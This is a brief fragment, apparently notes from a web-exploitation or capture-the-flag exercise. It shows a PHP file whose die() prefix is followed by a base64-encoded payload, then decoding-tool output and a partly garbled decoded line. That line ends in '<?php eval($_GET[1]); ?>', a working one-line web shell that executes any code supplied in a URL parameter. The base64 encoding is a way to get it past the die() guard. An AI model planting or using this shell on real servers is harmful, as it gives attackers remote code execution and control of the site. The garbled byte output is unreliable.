 length: 54
<?php die("+Genshin Impact Start!+");?>aaPD9waHAgZXZhbCgkX0dFVFsxXSk7ID8+
输出（Output）
start: 30
end: 54
length: 24
time: 0ms
length: 45
lines: 1
¦.].ï.z{!.r&¥§-JÖ«·æ.<?php eval($_GET[1]); ?>